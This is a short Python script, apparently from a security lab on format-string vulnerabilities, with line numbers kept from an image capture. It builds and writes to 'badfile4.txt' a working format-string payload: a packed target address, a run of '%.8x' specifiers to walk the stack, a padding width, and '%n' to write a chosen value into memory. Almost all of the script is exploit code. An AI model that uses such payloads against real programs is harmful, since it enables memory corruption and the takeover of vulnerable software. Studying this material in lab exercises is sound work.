 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 s = "\x68\x50\x0e\x08" + "%.8x"*62 + "%.19980x" + "%n" +"\n"
9
10 fmt  = (s).encode('latin-1')
11 content[0:len(fmt)] = fmt
12
13 # Write the content to badfile
14 with open('badfile4.txt', 'wb') as f:
15   f.write(content)